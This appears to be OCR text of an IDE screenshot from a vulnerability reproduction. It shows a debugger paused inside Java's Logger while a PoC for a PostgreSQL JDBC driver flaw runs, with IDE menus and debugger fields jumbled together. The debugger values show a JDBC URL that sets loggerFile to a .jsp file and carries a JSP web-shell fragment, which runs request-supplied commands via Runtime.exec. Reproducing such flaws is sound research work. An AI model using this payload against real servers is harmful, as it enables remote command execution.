 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) PgJDBC - Logger.java [1.8 (2)]
rt.jar java util logging Logger log cve2022
项目 项... test.txt Object.java jtxml.java cve2022.java DriverManager.java Driver.class Logger.java test.jsp FileHandler.java FileOutputStream.java
PgJDBC C:\Users\c'x'k\Desk
.idea
src
main
java
cve2022
jtxml
poc
resources
test
java
target
poc.xml
pom.xml
test.jsp
test.jsp.lck
test.txt
外部库
临时文件和控制台
Log a message, with one object parameter.
If the logger is currently enabled for the given message level then a corresponding LogRecord is
created and forwarded to all the registered output Handler objects.
阅读器模式
形参: level – One of the message level identifiers, e.g., SEVERE
msg – The string message (or a key in the message catalog)
param1 – parameter to the message
823 public void log(Level level, String msg, Object param1) { level: "FINE" msg: "Connecting with URL: {0}" param1: "jdbc:postgresql://127.0.0.1
824 if (!isLoggable(level)) {
825 return;
826 }
827 LogRecord lr = new LogRecord(level, msg); level: "FINE" msg: "Connecting with URL: {0}" lr (slot_4): LogRecord@794
828 Object params[] = { param1 }; param1: "jdbc:postgresql://127.0.0.1:5432/test?loggerLevel=DEBUG&loggerFile=./test.jsp&<%Runtime.getRuntime().ex
829 lr.setParameters(params); params (slot_5): Object[1]@796
830 doLog(lr); lr (slot_4): LogRecord@794
831 }
832
Log a messa
Maven
ASMPlugin
通知
value = {char[34]@797} [s, u, n, ., u, t, i, l, ., l, o, g, g, i, n, g, ., r, e, s, o, u, r, c, e, s, ., l, o, g, g, i, n, g]
hash = 0
localizedLevelName = null
cachedLocale = null
sequenceNumber = 0
sourceClassName = null
sourceMethodName = null
message = "Connecting with URL: {0}"
value = {char[24]@792} [C, o, n, n, e, c, t, i, n, g, , w, i, t, h, , U, R, L, :, , {, 0, }]
hash = 0
threadID = 1
millis = 1703584726724
thrown = null
loggerName = null
resourceBundleName = null
needToInferCaller = true
parameters = {Object[1]@796}
0 = "jdbc:postgresql://127.0.0.1:5432/test?loggerLevel=DEBUG&loggerFile=./test.jsp&<%Runtime.getRuntime(...视图
resourceBundle = null
设置值 F2 创建呈现器
time.getRuntime().exec(request.getParameter("i"...视图
调试: cve2022
调试器 控制台
"main"@1 在组 "main": 正在运行
log:830, Logger (java.util.logging)
connect:253, Driver (org.postgresql)
getConnection:664, DriverManager (java.sql)
getConnection:270, DriverManager (java.sql)
main:18, cve2022
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧
Bookmarks
结构
Version Control 运行 调试 TODO 问题 终端
已到达断点 (片刻 之前) 830:1 LF UTF-8 4 个空格